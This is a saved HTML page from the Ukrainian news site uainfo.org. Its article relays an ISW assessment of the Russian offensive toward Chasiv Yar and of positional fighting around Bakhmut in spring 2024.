

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1711955199-nastup-okupantiv-na-chasiv-yar-rozvivaetsya-chi-e-zagroza.html
body_size: 26934
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Наступ окупантів на Часів Яр розвивається: чи є загроза втрати важливого міста, – ISW</title>    <meta name="description" content="Позиційні бої тривають по всій ділянці Бахмутського напрямку." />
<meta name="keywords" content="війна, ЗСУ, окупанти, Часів Яр, наступ" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Наступ окупантів на Часів Яр розвивається: чи є загроза втрати важливого міста, – ISW" />
<meta property="og:description" content="Позиційні бої тривають по всій ділянці Бахмутського напрямку." />
<meta property="og:image" content="http://uainfo.org/static/img/1/_/1___18206_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1711955199-nastup-okupantiv-na-chasiv-yar-rozvivaetsya-chi-e-zagroza.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_1_11_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767867671-ssha-rokami-keruvatimut-venesueloyu-ta-vidobuvatimut-yiyi.html">США роками керуватимуть Венесуелою та видобуватимуть її нафт...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767868838-u-dnipri-pislya-udariv-rf-sklalasya-nadzvichayna-situatsiya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/__2__91_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767868838-u-dnipri-pislya-udariv-rf-sklalasya-nadzvichayna-situatsiya.html">У Дніпрі після ударів РФ склалася надзвичайна ситуація націо...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26909_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767615084-timchasovo-vikonuvati-obov-yazki-golovi-sbu-bude-nachalnik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/612338302_4117538011829877_4408260086174988017_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767615084-timchasovo-vikonuvati-obov-yazki-golovi-sbu-bude-nachalnik.html">Тимчасово виконувати обов’язки голови СБУ буде начальник ЦСО...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Наступ окупантів на Часів Яр розвивається: чи є загроза втрати важливого міста, – ISW</h1></header>
        <div class="meta hit">
            <time>01.04.2024, 10:20</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">3690</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="493093" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Наступ окупантів на Часів Яр розвивається: чи є загроза втрати важливого міста, – ISW" src="/static/ckef/img/1_1773.jpeg" style="width: 500px; height: 317px;" title="Наступ окупантів на Часів Яр розвивається: чи є загроза втрати важливого міста, – ISW" /></p>

<p><em><strong>Позиційні бої тривають по всій ділянці Бахмутського напрямку.</strong></em></p>

<p>Російська війська продовжують наступ на Часів Яр Донецької області та заявляють про просування поблизу Богданівки, однак американські аналітики не спостерігали підтверджених змін лінії фронту в цьому районі.</p>

<p>Про це йдеться у свіжому <a href="https://www.understandingwar.org/backgrounder/russian-offensive-campaign-assessment-march-27-2024">звіті</a> Інституту вивчення війни (ISW), повідомляє <a href="https://uainfo.org/"><strong>UAINFO.org</strong></a> з <a href="https://tsn.ua/ato/nastup-okupantiv-na-chasiv-yar-rozvivayetsya-chi-ye-zagroza-vtrati-vazhlivogo-mista-isw-2547730.html">посиланням </a>на ТСН. </p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1711901790-front-mozhe-obvalitisya-ekspert-nazvav-vazhlivu-umovu-uspishnogo.html"><strong>Фронт може обвалитися: експерт назвав важливу умову успішного контрнаступу</strong></a></p>

<p>Російський блогер стверджував, що російські війська просунулися поблизу Богданівки (на північний захід від Бахмута), хоча ISW не знайшло доказів цього твердження. </p>

<p>Позиційні бої тривали в районі Богданівки, на захід від Бахмута в районі Іванівського та Часового Яру та на південний захід від Бахмута в районі Кліщіївки, Андріївки та Південного. </p>

<p><b>Читайте також: </b><a href="https://uainfo.org/blognews/1711534770-nastupni-5-8-misyatsiv-mozhut-stati-virishalnimi-v-viyni-v.html"><strong>Наступні 5-8 місяців можуть стати вирішальними в війні в Україні – The Economist</strong></a></p>

<p>Аналітики наводять заяву командира українського батальйону безпілотних літальних комплексів (БПЛА), який діє на Бахмутському напрямку, про те, що російські війська зосереджують свої удари в напрямку Часів Яр.</p>

<p>"На Бахмутському напрямку діють підрозділи 4-го мотострілецького полку РФ (2-й армійський корпус "ЛНР") і підрозділи російської 6-ї мотострілецької бригади, як повідомляється, діють поблизу Спірного (на північний схід від Бахмута)", - сказано у повідомленні. </p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://uainfo.org/" rel="nofollow" target="_blank">UAINFO </a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0" itemprop="keywords">війна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%97%D0%A1%D0%A3" itemprop="keywords"> ЗСУ</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D0%BA%D1%83%D0%BF%D0%B0%D0%BD%D1%82%D0%B8" itemprop="keywords"> окупанти</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A7%D0%B0%D1%81%D1%96%D0%B2+%D0%AF%D1%80" itemprop="keywords"> Часів Яр</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BD%D0%B0%D1%81%D1%82%D1%83%D0%BF" itemprop="keywords"> наступ</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/493093.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1768406452-u-zsu-rozpovili-dlya-chogo-rosiyani-hochut-zahopiti-stepnogirsk.html">
                                                    <img src="//uainfo.org/static/img/_/r/_razrush_8_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
